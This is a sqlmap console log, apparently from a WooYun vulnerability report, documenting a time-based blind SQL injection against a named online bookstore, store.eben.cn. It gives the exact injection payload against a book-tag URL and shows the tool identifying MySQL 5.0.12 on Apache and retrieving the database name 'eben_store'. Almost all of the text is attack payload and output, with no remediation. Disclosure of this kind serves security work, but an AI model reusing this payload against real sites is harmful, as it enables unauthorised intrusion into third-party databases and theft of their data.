 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://store.eben.cn:80/book/tag/500-1' OR 3 AND (SELECT * FROM (SE
LECT(SLEEP(5)))ebnB)-- BUhJ21=6 AND 000156=000156 --
---
[14:19:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:19:08] [INFO] fetching database names
[14:19:08] [INFO] fetching number of databases
[14:19:08] [INFO] retrieved:
[14:19:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:19:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:19:08] [ERROR] unable to retrieve the number of databases
[14:19:08] [INFO] falling back to current database
[14:19:08] [INFO] fetching current database
[14:19:08] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:19:46] [INFO] adjusting time delay to 4 seconds due to good response times
eben_store
available databases [1]:
[*] eben_store
[14:25:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 19 times
[14:25:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\store.eben.cn'
www.wooyun.org